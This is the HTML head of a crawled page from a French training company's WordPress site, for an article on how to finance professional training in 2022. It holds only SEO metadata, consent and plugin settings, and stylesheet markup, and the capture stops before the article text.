

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.starthack.fr/comment-financer-sa-formation-en-2022/
body_size: 26807
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/www.starthack.fr","user_id":"0","theme":"quiklearn-child","lp_rest_url":"https:\/\/www.starthack.fr\/wp-json\/","nonce":"a424a6f39a","is_course_archive":"","courses_url":"https:\/\/www.starthack.fr\/formation\/","urlParams":[],"lp_version":"4.2.8.7.5","lp_rest_load_ajax":"https:\/\/www.starthack.fr\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/www.starthack.fr\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/www.starthack.fr\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
/* ]]> */
</script>
<script type="text/javascript" id="lpSettingCourses">
/* <![CDATA[ */
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"1","lpArchivePaginationType":"number","noLoadCoursesJs":"0"};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #543ee8;
				--lp-secondary-color: #442e66;
			}
		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<noscript><style>#preloader{display:none;}</style></noscript><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Financer sa formation en 2022 : les différents dispositifs - StartHack</title>
	<meta name="description" content="Vous avez un projet de formation professionnelle et souhaitez savoir comment le financer ? La réponse se trouve dans notre article." />
	<link rel="canonical" href="https://www.starthack.fr/comment-financer-sa-formation-en-2022/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Financer sa formation en 2022 : les différents dispositifs - StartHack" />
	<meta property="og:description" content="Vous avez un projet de formation professionnelle et souhaitez savoir comment le financer ? La réponse se trouve dans notre article." />
	<meta property="og:url" content="https://www.starthack.fr/comment-financer-sa-formation-en-2022/" />
	<meta property="og:site_name" content="Starthack" />
	<meta property="article:publisher" content="https://www.facebook.com/starthackacademy" />
	<meta property="article:published_time" content="2022-05-05T12:33:21+00:00" />
	<meta property="og:image" content="https://www.starthack.fr/wp-content/uploads/2022/05/financer-votre-formation.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="VirginieF Faivet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="VirginieF Faivet" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.starthack.fr/comment-financer-sa-formation-en-2022/#article","isPartOf":{"@id":"https://www.starthack.fr/comment-financer-sa-formation-en-2022/"},"author":{"name":"VirginieF Faivet","@id":"https://www.starthack.fr/#/schema/person/bdade15428ee6124941b4b1d26886887"},"headline":"Comment financer votre formation en 2023 ?","datePublished":"2022-05-05T12:33:21+00:00","mainEntityOfPage":{"@id":"https://www.starthack.fr/comment-financer-sa-formation-en-2022/"},"wordCount":930,"publisher":{"@id":"https://www.starthack.fr/#organization"},"image":{"@id":"https://www.starthack.fr/comment-financer-sa-formation-en-2022/#primaryimage"},"thumbnailUrl":"https://www.starthack.fr/wp-content/uploads/2022/05/financer-votre-formation.png","keywords":["financement","formation"],"articleSection":["Starthack blog"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.starthack.fr/comment-financer-sa-formation-en-2022/","url":"https://www.starthack.fr/comment-financer-sa-formation-en-2022/","name":"Financer sa formation en 2022 : les différents dispositifs - StartHack","isPartOf":{"@id":"https://www.starthack.fr/#website"},"primaryImageOfPage":{"@id":"https://www.starthack.fr/comment-financer-sa-formation-en-2022/#primaryimage"},"image":{"@id":"https://www.starthack.fr/comment-financer-sa-formation-en-2022/#primaryimage"},"thumbnailUrl":"https://www.starthack.fr/wp-content/uploads/2022/05/financer-votre-formation.png","datePublished":"2022-05-05T12:33:21+00:00","description":"Vous avez un projet de formation professionnelle et souhaitez savoir comment le financer ? La réponse se trouve dans notre article.","breadcrumb":{"@id":"https://www.starthack.fr/comment-financer-sa-formation-en-2022/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.starthack.fr/comment-financer-sa-formation-en-2022/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.starthack.fr/comment-financer-sa-formation-en-2022/#primaryimage","url":"https://www.starthack.fr/wp-content/uploads/2022/05/financer-votre-formation.png","contentUrl":"https://www.starthack.fr/wp-content/uploads/2022/05/financer-votre-formation.png","width":1920,"height":1080,"caption":"Profiter des dispositifs de financement de votre formation"},{"@type":"BreadcrumbList","@id":"https://www.starthack.fr/comment-financer-sa-formation-en-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.starthack.fr/"},{"@type":"ListItem","position":2,"name":"Actualités","item":"https://www.starthack.fr/blog/"},{"@type":"ListItem","position":3,"name":"Comment financer votre formation en 2023 ?"}]},{"@type":"WebSite","@id":"https://www.starthack.fr/#website","url":"https://www.starthack.fr/","name":"Starthack","description":"Formez vos équipes au numérique avec StartHack","publisher":{"@id":"https://www.starthack.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.starthack.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.starthack.fr/#organization","name":"Starthack","url":"https://www.starthack.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.starthack.fr/#/schema/logo/image/","url":"https://www.starthack.fr/wp-content/uploads/2025/12/Sans-titre2.png","contentUrl":"https://www.starthack.fr/wp-content/uploads/2025/12/Sans-titre2.png","width":696,"height":696,"caption":"Starthack"},"image":{"@id":"https://www.starthack.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/starthackacademy","https://www.linkedin.com/company/starthack-formation/","https://www.youtube.com/@starthack8901","https://www.instagram.com/starthackacademy/","https://www.tiktok.com/@starthack.academy"]},{"@type":"Person","@id":"https://www.starthack.fr/#/schema/person/bdade15428ee6124941b4b1d26886887","name":"VirginieF Faivet","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.starthack.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3996c30935c1f0f6f7c468d86ef46e00358250122d983349a709e9e5b75cafca?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3996c30935c1f0f6f7c468d86ef46e00358250122d983349a709e9e5b75cafca?s=96&d=mm&r=g","caption":"VirginieF Faivet"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Starthack &raquo; Flux" href="https://www.starthack.fr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.starthack.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.starthack.fr%2Fcomment-financer-sa-formation-en-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.starthack.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.starthack.fr%2Fcomment-financer-sa-formation-en-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' >
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.starthack.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.starthack.fr/wp-includes/css/dist/block-library/style.min.css?ver=e454dedca3ce4d0a6bb093bcaea4107b'  media='all' />
<style id='wp-block-heading-inline-css' >
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.starthack.fr/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' >
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.starthack.fr/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' >
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.starthack.fr/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.starthack.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6'  media='all' />
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--quiklearn-primary: #543ee8;--wp--preset--color--quiklearn-secondary: #241442;--wp--preset--color--quiklearn-button-dark-gray: #9d9cae;--wp--preset--color--quiklearn-button-light-gray: #f8f8f8;--wp--preset--color--quiklearn-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--quiklearn-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.starthack.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.starthack.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.starthack.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.starthack.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6'  media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.starthack.fr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.36'  media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.starthack.fr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.36'  media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://www.starthack.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6'  media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.starthack.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.starthack.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.starthack.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.starthack.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.starthack.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6'  media='all' />
<link rel='stylesheet' id='rtsb-modules-css' href='https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/modules/modules.css?ver=2.6.5'  media='all' />
<link rel='stylesheet' id='rtsb-frontend-css' href='https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/css/frontend/frontend.css?ver=1769994600'  media='all' />
<style id='rtsb-frontend-inline-css' >
.rtsb-shopbuilder-plugin #toast-container .toast-success{color:#004BFF}.rtsb-shopbuilder-plugin #toast-container .toast-success:before{background-color:#004BFF}.rtsb-shopbuilder-plugin #toast-container .toast-success{background-color:#F5F8FF}.rtsb-shopbuilder-plugin #toast-container .toast-success a{color:#0039C0}
/*# sourceURL=rtsb-frontend-inline-css */
</style>
<link rel='stylesheet' id='rtsb-fonts-css' href='https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/css/frontend/rtsb-fonts.css?ver=1769994600'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.starthack.fr/wp-content/themes/quiklearn-child/style.css?ver=e454dedca3ce4d0a6bb093bcaea4107b'  media='all' />
<link rel='stylesheet' id='quiklearn-gfonts-css' href='//fonts.googleapis.com/css?family=Outfit%3A300%2C400%2C500%2C600%2C700%2C800%2C100&#038;display=fallback&#038;ver=1769994600'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/bootstrap.min.css?ver=1769994600'  media='all' />
<link rel='stylesheet' id='flaticon-quiklearn-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/fonts/flaticon-quiklearn/flaticon.css?ver=1769994600'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/magnific-popup.css?ver=1769994600'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/font-awesome.min.css?ver=1769994600'  media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/animate.min.css?ver=1769994600'  media='all' />
<link rel='stylesheet' id='quiklearn-default-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/default.css?ver=1769994600'  media='all' />
<link rel='stylesheet' id='quiklearn-elementor-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/elementor.css?ver=1769994600'  media='all' />
<link rel='stylesheet' id='quiklearn-style-css' href='https://www.starthack.fr/wp-content/themes/quiklearn/assets/css/style.css?ver=1769994600'  media='all' />
<style id='quiklearn-style-inline-css' >
	
	.entry-banner {
								}

	.content-area {
		padding-top: 100px; 
		padding-bottom: 100px;
	}

		#page .content-area {
		background-image: url(  );
			}
		
	
	
/*# sourceURL=quiklearn-style-inline-css */
</style>
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://www.starthack.fr/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.6'  media='all' />
